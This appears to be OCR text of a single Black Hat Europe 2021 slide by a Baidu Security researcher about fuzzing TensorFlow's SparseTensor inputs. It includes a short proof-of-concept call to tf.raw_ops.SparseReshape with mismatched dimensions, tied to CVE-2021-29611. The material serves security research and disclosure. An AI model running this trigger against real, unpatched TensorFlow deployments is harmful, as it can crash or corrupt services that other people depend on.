 Qian Feng
Baidu Security
black hat
EUROPE 2021
Input Tensor Scheduling
• Multi-tensor correlations
• Compound Tensor
• Sparse Tensor, Ragged Tensor, Dense Tensor, etc..
SparseTensor
indices A 2-D int64 tensor of shape [N, ndims].
values A 1-D tensor of any type and shape [N].
dense_shape A 1-D int64 tensor of shape [ndims].
Indices.dim_size(1) ! = shape_in.dim_size(0)
input_indices = tf.constant(41, shape=[1, 1], dtype=tf.int64)
input_shape = tf.zeros([11], dtype=tf.int64)
new_shape = tf.zeros([1], dtype=tf.int64)
tf.raw_ops.SparseReshape(input_indices=input_indices,input_shape=input_shape,new_shape=new_shape)
CVE-2021-29611
#BHEU @BlackHatEvents
black hat®
EUROPE 2021